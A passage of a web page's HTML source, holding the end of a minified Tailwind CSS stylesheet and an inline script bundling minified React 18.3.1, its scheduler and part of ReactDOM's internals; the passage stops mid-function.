.group-hover\:text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}@media (min-width:640px){.sm\:flex{display:flex}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:p-12{padding:3rem}.sm\:p-8{padding:2rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-left{text-align:left}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:768px){.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:col-span-2{grid-column:span 2/span 2}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:px-8{padding-left:2rem;padding-right:2rem}}</style>
</head>
<body>
  <div id="root"></div>
  
  <script type="module">var Xc=Object.create;var{getPrototypeOf:Yc,defineProperty:Ml,getOwnPropertyNames:Gc}=Object;var Zc=Object.prototype.hasOwnProperty;var yn=(e,n,t)=>{t=e!=null?Xc(Yc(e)):{};let r=n||!e||!e.__esModule?Ml(t,"default",{value:e,enumerable:!0}):t;for(let l of Gc(e))if(!Zc.call(r,l))Ml(r,l,{get:()=>e[l],enumerable:!0});return r};var cr=(e,n)=>()=>(n||e((n={exports:{}}).exports,n),n.exports);var Jc=(e,n)=>{for(var t in n)Ml(e,t,{get:n[t],enumerable:!0,configurable:!0,set:(r)=>n[t]=()=>r})};var qc=(e,n)=>()=>(e&&(n=e(e=0)),n);var dt=cr((mf)=>{var ft=Symbol.for("react.element"),jc=Symbol.for("react.portal"),bc=Symbol.for("react.fragment"),ef=Symbol.for("react.strict_mode"),nf=Symbol.for("react.profiler"),tf=Symbol.for("react.provider"),rf=Symbol.for("react.context"),lf=Symbol.for("react.forward_ref"),of=Symbol.for("react.suspense"),uf=Symbol.for("react.memo"),af=Symbol.for("react.lazy"),ti=Symbol.iterator;function sf(e){if(e===null||typeof e!=="object")return null;return e=ti&&e[ti]||e["@@iterator"],typeof e==="function"?e:null}var oi={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},ui=Object.assign,ii={};function Dn(e,n,t){this.props=e,this.context=n,this.refs=ii,this.updater=t||oi}Dn.prototype.isReactComponent={};Dn.prototype.setState=function(e,n){if(typeof e!=="object"&&typeof e!=="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,n,"setState")};Dn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function ai(){}ai.prototype=Dn.prototype;function Dl(e,n,t){this.props=e,this.context=n,this.refs=ii,this.updater=t||oi}var Il=Dl.prototype=new ai;Il.constructor=Dl;ui(Il,Dn.prototype);Il.isPureReactComponent=!0;var ri=Array.isArray,si=Object.prototype.hasOwnProperty,Ul={current:null},ci={key:!0,ref:!0,__self:!0,__source:!0};function fi(e,n,t){var r,l={},o=null,u=null;if(n!=null)for(r in n.ref!==void 0&&(u=n.ref),n.key!==void 0&&(o=""+n.key),n)si.call(n,r)&&!ci.hasOwnProperty(r)&&(l[r]=n[r]);var i=arguments.length-2;if(i===1)l.children=t;else if(1<i){for(var a=Array(i),d=0;d<i;d++)a[d]=arguments[d+2];l.children=a}if(e&&e.defaultProps)for(r in i=e.defaultProps,i)l[r]===void 0&&(l[r]=i[r]);return{$$typeof:ft,type:e,key:o,ref:u,props:l,_owner:Ul.current}}function cf(e,n){return{$$typeof:ft,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}function xl(e){return typeof e==="object"&&e!==null&&e.$$typeof===ft}function ff(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(t){return n[t]})}var li=/\/+/g;function Ol(e,n){return typeof e==="object"&&e!==null&&e.key!=null?ff(""+e.key):n.toString(36)}function dr(e,n,t,r,l){var o=typeof e;if(o==="undefined"||o==="boolean")e=null;var u=!1;if(e===null)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case ft:case jc:u=!0}}if(u)return u=e,l=l(u),e=r===""?"."+Ol(u,0):r,ri(l)?(t="",e!=null&&(t=e.replace(li,"$&/")+"/"),dr(l,n,t,"",function(d){return d})):l!=null&&(xl(l)&&(l=cf(l,t+(!l.key||u&&u.key===l.key?"":(""+l.key).replace(li,"$&/")+"/")+e)),n.push(l)),1;if(u=0,r=r===""?".":r+":",ri(e))for(var i=0;i<e.length;i++){o=e[i];var a=r+Ol(o,i);u+=dr(o,n,t,a,l)}else if(a=sf(e),typeof a==="function")for(e=a.call(e),i=0;!(o=e.next()).done;)o=o.value,a=r+Ol(o,i++),u+=dr(o,n,t,a,l);else if(o==="object")throw n=String(e),Error("Objects are not valid as a React child (found: "+(n==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.");return u}function fr(e,n,t){if(e==null)return e;var r=[],l=0;return dr(e,r,"","",function(o){return n.call(t,o,l++)}),r}function df(e){if(e._status===-1){var n=e._result;n=n(),n.then(function(t){if(e._status===0||e._status===-1)e._status=1,e._result=t},function(t){if(e._status===0||e._status===-1)e._status=2,e._result=t}),e._status===-1&&(e._status=0,e._result=n)}if(e._status===1)return e._result.default;throw e._result}var te={current:null},pr={transition:null},pf={ReactCurrentDispatcher:te,ReactCurrentBatchConfig:pr,ReactCurrentOwner:Ul};function di(){throw Error("act(...) is not supported in production builds of React.")}mf.Children={map:fr,forEach:function(e,n,t){fr(e,function(){n.apply(this,arguments)},t)},count:function(e){var n=0;return fr(e,function(){n++}),n},toArray:function(e){return fr(e,function(n){return n})||[]},only:function(e){if(!xl(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};mf.Component=Dn;mf.Fragment=bc;mf.Profiler=nf;mf.PureComponent=Dl;mf.StrictMode=ef;mf.Suspense=of;mf.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=pf;mf.act=di;mf.cloneElement=function(e,n,t){if(e===null||e===void 0)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=ui({},e.props),l=e.key,o=e.ref,u=e._owner;if(n!=null){if(n.ref!==void 0&&(o=n.ref,u=Ul.current),n.key!==void 0&&(l=""+n.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(a in n)si.call(n,a)&&!ci.hasOwnProperty(a)&&(r[a]=n[a]===void 0&&i!==void 0?i[a]:n[a])}var a=arguments.length-2;if(a===1)r.children=t;else if(1<a){i=Array(a);for(var d=0;d<a;d++)i[d]=arguments[d+2];r.children=i}return{$$typeof:ft,type:e.type,key:l,ref:o,props:r,_owner:u}};mf.createContext=function(e){return e={$$typeof:rf,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:tf,_context:e},e.Consumer=e};mf.createElement=fi;mf.createFactory=function(e){var n=fi.bind(null,e);return n.type=e,n};mf.createRef=function(){return{current:null}};mf.forwardRef=function(e){return{$$typeof:lf,render:e}};mf.isValidElement=xl;mf.lazy=function(e){return{$$typeof:af,_payload:{_status:-1,_result:e},_init:df}};mf.memo=function(e,n){return{$$typeof:uf,type:e,compare:n===void 0?null:n}};mf.startTransition=function(e){var n=pr.transition;pr.transition={};try{e()}finally{pr.transition=n}};mf.unstable_act=di;mf.useCallback=function(e,n){return te.current.useCallback(e,n)};mf.useContext=function(e){return te.current.useContext(e)};mf.useDebugValue=function(){};mf.useDeferredValue=function(e){return te.current.useDeferredValue(e)};mf.useEffect=function(e,n){return te.current.useEffect(e,n)};mf.useId=function(){return te.current.useId()};mf.useImperativeHandle=function(e,n,t){return te.current.useImperativeHandle(e,n,t)};mf.useInsertionEffect=function(e,n){return te.current.useInsertionEffect(e,n)};mf.useLayoutEffect=function(e,n){return te.current.useLayoutEffect(e,n)};mf.useMemo=function(e,n){return te.current.useMemo(e,n)};mf.useReducer=function(e,n,t){return te.current.useReducer(e,n,t)};mf.useRef=function(e){return te.current.useRef(e)};mf.useState=function(e){return te.current.useState(e)};mf.useSyncExternalStore=function(e,n,t){return te.current.useSyncExternalStore(e,n,t)};mf.useTransition=function(){return te.current.useTransition()};mf.version="18.3.1"});var wi=cr((jf)=>{function Bl(e,n){var t=e.length;e.push(n);e:for(;0<t;){var r=t-1>>>1,l=e[r];if(0<mr(l,n))e[r]=n,e[t]=l,t=r;else break e}}function _e(e){return e.length===0?null:e[0]}function gr(e){if(e.length===0)return null;var n=e[0],t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,l=e.length,o=l>>>1;r<o;){var u=2*(r+1)-1,i=e[u],a=u+1,d=e[a];if(0>mr(i,t))a<l&&0>mr(d,i)?(e[r]=d,e[a]=t,r=a):(e[r]=i,e[u]=t,r=u);else if(a<l&&0>mr(d,t))e[r]=d,e[a]=t,r=a;else break e}}return n}function mr(e,n){var t=e.sortIndex-n.sortIndex;return t!==0?t:e.id-n.id}if(typeof performance==="object"&&typeof performance.now==="function")Wl=performance,jf.unstable_now=function(){return Wl.now()};else hr=Date,$l=hr.now(),jf.unstable_now=function(){return hr.now()-$l};var Wl,hr,$l,Me=[],Ze=[],qf=1,ve=null,q=3,wr=!1,gn=!1,mt=!1,mi=typeof setTimeout==="function"?setTimeout:null,hi=typeof clearTimeout==="function"?clearTimeout:null,pi=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Hl(e){for(var n=_e(Ze);n!==null;){if(n.callback===null)gr(Ze);else if(n.startTime<=e)gr(Ze),n.sortIndex=n.expirationTime,Bl(Me,n);else break;n=_e(Ze)}}function Al(e){if(mt=!1,Hl(e),!gn)if(_e(Me)!==null)gn=!0,Xl(Kl);else{var n=_e(Ze);n!==null&&Yl(Al,n.startTime-e)}}function Kl(e,n){gn=!1,mt&&(mt=!1,hi(ht),ht=-1),wr=!0;var t=q;try{Hl(n);for(ve=_e(Me);ve!==null&&(!(ve.expirationTime>n)||e&&!gi());){var r=ve.callback;if(typeof r==="function"){ve.callback=null,q=ve.priorityLevel;var l=r(ve.expirationTime<=n);n=jf.unstable_now(),typeof l==="function"?ve.callback=l:ve===_e(Me)&&gr(Me),Hl(n)}else gr(Me);ve=_e(Me)}if(ve!==null)var o=!0;else{var u=_e(Ze);u!==null&&Yl(Al,u.startTime-n),o=!1}return o}finally{ve=null,q=t,wr=!1}}var kr=!1,vr=null,ht=-1,vi=5,yi=-1;function gi(){return jf.unstable_now()-yi<vi?!1:!0}function Vl(){if(vr!==null){var e=jf.unstable_now();yi=e;var n=!0;try{n=vr(!0,e)}finally{n?pt():(kr=!1,vr=null)}}else kr=!1}var pt;if(typeof pi==="function")pt=function(){pi(Vl)};else if(typeof MessageChannel<"u")yr=new MessageChannel,Ql=yr.port2,yr.port1.onmessage=Vl,pt=function(){Ql.postMessage(null)};else pt=function(){mi(Vl,0)};var yr,Ql;function Xl(e){vr=e,kr||(kr=!0,pt())}function Yl(e,n){ht=mi(function(){e(jf.unstable_now())},n)}jf.unstable_IdlePriority=5;jf.unstable_ImmediatePriority=1;jf.unstable_LowPriority=4;jf.unstable_NormalPriority=3;jf.unstable_Profiling=null;jf.unstable_UserBlockingPriority=2;jf.unstable_cancelCallback=function(e){e.callback=null};jf.unstable_continueExecution=function(){gn||wr||(gn=!0,Xl(Kl))};jf.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):vi=0<e?Math.floor(1000/e):5};jf.unstable_getCurrentPriorityLevel=function(){return q};jf.unstable_getFirstCallbackNode=function(){return _e(Me)};jf.unstable_next=function(e){switch(q){case 1:case 2:case 3:var n=3;break;default:n=q}var t=q;q=n;try{return e()}finally{q=t}};jf.unstable_pauseExecution=function(){};jf.unstable_requestPaint=function(){};jf.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=q;q=e;try{return n()}finally{q=t}};jf.unstable_scheduleCallback=function(e,n,t){var r=jf.unstable_now();switch(typeof t==="object"&&t!==null?(t=t.delay,t=typeof t==="number"&&0<t?r+t:r):t=r,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5000}return l=t+l,e={id:qf++,callback:n,priorityLevel:e,startTime:t,expirationTime:l,sortIndex:-1},t>r?(e.sortIndex=t,Bl(Ze,e),_e(Me)===null&&e===_e(Ze)&&(mt?(hi(ht),ht=-1):mt=!0,Yl(Al,t-r))):(e.sortIndex=l,Bl(Me,e),gn||wr||(gn=!0,Xl(Kl))),e};jf.unstable_shouldYield=gi;jf.unstable_wrapCallback=function(e){var n=q;return function(){var t=q;q=n;try{return e.apply(this,arguments)}finally{q=t}}}});var ei={};Jc(ei,{version:()=>Oc,unstable_renderSubtreeIntoContainer:()=>Mc,unstable_batchedUpdates:()=>Fc,unmountComponentAtNode:()=>Rc,render:()=>Tc,hydrateRoot:()=>Lc,hydrate:()=>zc,flushSync:()=>Nc,findDOMNode:()=>Pc,createRoot:()=>_c,createPortal:()=>Cc,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>Ec});function g(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function Mn(e,n){tt(e,n),tt(e+"Capture",n)}function tt(e,n){Wt[e]=n;for(e=0;e<n.length;e++)Pa.add(n[e])}function gd(e){if(vo.call(Si,e))return!0;if(vo.call(ki,e))return!1;if(yd.test(e))return Si[e]=!0;return ki[e]=!0,!1}function wd(e,n,t,r){if(t!==null&&t.type===0)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":if(r)return!1;if(t!==null)return!t.acceptsBooleans;return e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-";default:return!1}}function kd(e,n,t,r){if(n===null||typeof n>"u"||wd(e,n,t,r))return!0;if(r)return!1;if(t!==null)switch(t.type){case 3:return!n;case 4:return n===!1;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}function oe(e,n,t,r,l,o,u){this.acceptsBooleans=n===2||n===3||n===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=o,this.removeEmptyString=u}function fu(e){return e[1].toUpperCase()}function du(e,n,t,r){var l=J.hasOwnProperty(n)?J[n]:null;if(l!==null?l.type!==0:r||!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N")kd(n,t,l,r)&&(t=null),r||l===null?gd(n)&&(t===null?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=t===null?l.type===3?!1:"":t:(n=l.attributeName,r=l.attributeNamespace,t===null?e.removeAttribute(n):(l=l.type,t=l===3||l===4&&t===!0?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t)))}function vt(e){if(e===null||typeof e!=="object")return null;return e=Ei&&e[Ei]||e["@@iterator"],typeof e==="function"?e:null}function Ct(e){if(Gl===void 0)try{throw Error()}catch(t){var n=t.stack.trim().match(/\n( *(at )?)/);Gl=n&&n[1]||""}return`
`+Gl+e}function Jl(e,n){if(!e||Zl)return"";Zl=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),typeof Reflect==="object"&&Reflect.construct){try{Reflect.construct(n,[])}catch(d){var r=d}Reflect.construct(e,[],n)}else{try{n.call()}catch(d){r=d}e.call(n.prototype)}else{try{throw Error()}catch(d){r=d}e()}}catch(d){if(d&&r&&typeof d.stack==="string"){for(var l=d.stack.split(`
`),o=r.stack.split(`
`),u=l.length-1,i=o.length-1;1<=u&&0<=i&&l[u]!==o[i];)i--;for(;1<=u&&0<=i;u--,i--)if(l[u]!==o[i]){if(u!==1||i!==1)do if(u--,i--,0>i||l[u]!==o[i]){var a=`
`+l[u].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=u&&0<=i);break}}}finally{Zl=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?Ct(e):""}function Sd(e){switch(e.tag){case 5:return Ct(e.type);case 16:return Ct("Lazy");case 13:return Ct("Suspense");case 19:return Ct("SuspenseList");case 0:case 2:case 15:return e=Jl(e.type,!1),e;case 11:return e=Jl(e.type.render,!1),e;case 1:return e=Jl(e.type,!0),e;default:return""}}function ko(e){if(e==null)return null;if(typeof e==="function")return e.displayName||e.name||null;if(typeof e==="string")return e;switch(e){case Bn:return"Fragment";case Vn:return"Portal";case yo:return"Profiler";case pu:return"StrictMode";case go:return"Suspense";case wo:return"SuspenseList"}if(typeof e==="object")switch(e.$$typeof){case za:return(e.displayName||"Context")+".Consumer";case Na:return(e._context.displayName||"Context")+".Provider";case mu:var n=e.render;return e=e.displayName,e||(e=n.displayName||n.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case hu:return n=e.displayName||null,n!==null?n:ko(e.type)||"Memo";case qe:n=e._payload,e=e._init;try{return ko(e(n))}catch(t){}}return null}function Ed(e){var n=e.type;switch(e.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=n.render,e=e.displayName||e.name||"",n.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ko(n);case 8:return n===pu?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof n==="function")return n.displayName||n.name||null;if(typeof n==="string")return n}return null}function dn(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Ta(e){var n=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(n==="checkbox"||n==="radio")}function Cd(e){var n=Ta(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&typeof t<"u"&&typeof t.get==="function"&&typeof t.set==="function"){var{get:l,set:o}=t;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(u){r=""+u,o.call(this,u)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(u){r=""+u},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}function Er(e){e._valueTracker||(e._valueTracker=Cd(e))}function Ra(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Ta(e)?e.checked?"true":"false":e.value),e=r,e!==t?(n.setValue(e),!0):!1}function Yr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(n){return e.body}}function So(e,n){var t=n.checked;return B({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t!=null?t:e._wrapperState.initialChecked})}function Ci(e,n){var t=n.defaultValue==null?"":n.defaultValue,r=n.checked!=null?n.checked:n.defaultChecked;t=dn(n.value!=null?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null}}function Fa(e,n){n=n.checked,n!=null&&du(e,"checked",n,!1)}function Eo(e,n){Fa(e,n);var t=dn(n.value),r=n.type;if(t!=null)if(r==="number"){if(t===0&&e.value===""||e.value!=t)e.value=""+t}else e.value!==""+t&&(e.value=""+t);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}n.hasOwnProperty("value")?Co(e,n.type,t):n.hasOwnProperty("defaultValue")&&Co(e,n.type,dn(n.defaultValue)),n.checked==null&&n.defaultChecked!=null&&(e.defaultChecked=!!n.defaultChecked)}function _i(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!(r!=="submit"&&r!=="reset"||n.value!==void 0&&n.value!==null))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}t=e.name,t!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,t!==""&&(e.name=t)}function Co(e,n,t){if(n!=="number"||Yr(e.ownerDocument)!==e)t==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t)}function Jn(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{t=""+dn(t),n=null;for(l=0;l<e.length;l++){if(e[l].value===t){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}n!==null||e[l].disabled||(n=e[l])}n!==null&&(n.selected=!0)}}function _o(e,n){if(n.dangerouslySetInnerHTML!=null)throw Error(g(91));return B({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Pi(e,n){var t=n.value;if(t==null){if(t=n.children,n=n.defaultValue,t!=null){if(n!=null)throw Error(g(92));if(_t(t)){if(1<t.length)throw Error(g(93));t=t[0]}n=t}n==null&&(n=""),t=n}e._wrapperState={initialValue:dn(t)}}function Ma(e,n){var t=dn(n.value),r=dn(n.defaultValue);t!=null&&(t=""+t,t!==e.value&&(e.value=t),n.defaultValue==null&&e.defaultValue!==t&&(e.defaultValue=t)),r!=null&&(e.defaultValue=""+r)}function Ni(e){var n=e.textContent;n===e._wrapperState.initialValue&&n!==""&&n!==null&&(e.value=n)}function Oa(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Po(e,n){return e==null||e==="http://www.w3.org/1999/xhtml"?Oa(n):e==="http://www.w3.org/2000/svg"&&n==="foreignObject"?"http://www.w3.org/1999/xhtml":e}function $t(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&t.nodeType===3){t.nodeValue=n;return}}e.textContent=n}function Ia(e,n,t){return n==null||typeof n==="boolean"||n===""?"":t||typeof n!=="number"||n===0||Ft.hasOwnProperty(e)&&Ft[e]?(""+n).trim():n+"px"}function Ua(e,n){e=e.style;for(var t in n)if(n.hasOwnProperty(t)){var r=t.indexOf("--")===0,l=Ia(t,n[t],r);t==="float"&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}function No(e,n){if(n){if(Pd[e]&&(n.children!=null||n.dangerouslySetInnerHTML!=null))throw Error(g(137,e));if(n.dangerouslySetInnerHTML!=null){if(n.children!=null)throw Error(g(60));if(typeof n.dangerouslySetInnerHTML!=="object"||!("__html"in n.dangerouslySetInnerHTML))throw Error(g(61))}if(n.style!=null&&typeof n.style!=="object")throw Error(g(62))}}function zo(e,n){if(e.indexOf("-")===-1)return typeof n.is==="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function vu(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function zi(e){if(e=or(e)){if(typeof To!=="function")throw Error(g(280));var n=e.stateNode;n&&(n=Sl(n),To(e.stateNode,e.type,n))}}function xa(e){qn?jn?jn.push(e):jn=[e]:qn=e}function Va(){if(qn){var e=qn,n=jn;if(jn=qn=null,zi(e),n)for(e=0;e<n.length;e++)zi(n[e])}}function Ba(e,n){return e(n)}function Wa(){}function $a(e,n,t){if(ql)return e(n,t);ql=!0;try{return Ba(e,n,t)}finally{if(ql=!1,qn!==null||jn!==null)Wa(),Va()}}function Ht(e,n){var t=e.stateNode;if(t===null)return null;var r=Sl(t);if(r===null)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(t&&typeof t!=="function")throw Error(g(231,n,typeof t));return t}function Nd(e,n,t,r,l,o,u,i,a){var d=Array.prototype.slice.call(arguments,3);try{n.apply(t,d)}catch(h){this.onError(h)}}function Ld(e,n,t,r,l,o,u,i,a){Mt=!1,Gr=null,Nd.apply(zd,arguments)}function Td(e,n,t,r,l,o,u,i,a){if(Ld.apply(this,arguments),Mt){if(Mt){var d=Gr;Mt=!1,Gr=null}else throw Error(g(198));Zr||(Zr=!0,Fo=d)}}function On(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do n=e,(n.flags&4098)!==0&&(t=n.return),e=n.return;while(e)}return n.tag===3?t:null}function Ha(e){if(e.tag===13){var n=e.memoizedState;if(n===null&&(e=e.alternate,e!==null&&(n=e.memoizedState)),n!==null)return n.dehydrated}return null}function Li(e){if(On(e)!==e)throw Error(g(188))}function Rd(e){var n=e.alternate;if(!n){if(n=On(e),n===null)throw Error(g(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){t=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===t)return Li(l),e;if(o===r)return Li(l),n;o=o.sibling}throw Error(g(188))}if(t.return!==r.return)t=l,r=o;else{for(var u=!1,i=l.child;i;){if(i===t){u=!0,t=l,r=o;break}if(i===r){u=!0,r=l,t=o;break}i=i.sibling}if(!u){for(i=o.child;i;){if(i===t){u=!0,t=o,r=l;break}if(i===r){u=!0,r=o,t=l;break}i=i.sibling}if(!u)throw Error(g(189))}}if(t.alternate!==r)throw Error(g(190))}if(t.tag!==3)throw Error(g(188));return t.stateNode.current===t?e:n}function Qa(e){return e=Rd(e),e!==null?Aa(e):null}function Aa(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var n=Aa(e);if(n!==null)return n;e=e.sibling}return null}function Id(e){if(Ue&&typeof Ue.onCommitFiberRoot==="function")try{Ue.onCommitFiberRoot(yl,e,void 0,(e.current.flags&128)===128)}catch(n){}}function Vd(e){return e>>>=0,e===0?32:31-(Ud(e)/xd|0)|0}function Pt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function qr(e,n){var t=e.pendingLanes;if(t===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,u=t&268435455;if(u!==0){var i=u&~l;i!==0?r=Pt(i):(o&=u,o!==0&&(r=Pt(o)))}else u=t&~l,u!==0?r=Pt(u):o!==0&&(r=Pt(o));if(r===0)return 0;if(n!==0&&n!==r&&(n&l)===0&&(l=r&-r,o=n&-n,l>=o||l===16&&(o&4194240)!==0))return n;if((r&4)!==0&&(r|=t&16),n=e.entangledLanes,n!==0)for(e=e.entanglements,n&=r;0<n;)t=31-Te(n),l=1<<t,r|=e[t],n&=~l;return r}function Bd(e,n){switch(e){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5000;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Wd(e,n){for(var{suspendedLanes:t,pingedLanes:r,expirationTimes:l,pendingLanes:o}=e;0<o;){var u=31-Te(o),i=1<<u,a=l[u];if(a===-1){if((i&t)===0||(i&r)!==0)l[u]=Bd(i,n)}else a<=n&&(e.expiredLanes|=i);o&=~i}}function Mo(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Ga(){var e=_r;return _r<<=1,(_r&4194240)===0&&(_r=64),e}function jl(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function rr(e,n,t){e.pendingLanes|=n,n!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,n=31-Te(n),e[n]=t}function $d(e,n){var t=e.pendingLanes&~n;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=n,e.mutableReadLanes&=n,e.entangledLanes&=n,n=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<t;){var l=31-Te(t),o=1<<l;n[l]=0,r[l]=-1,e[l]=-1,t&=~o}}function gu(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-Te(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}function 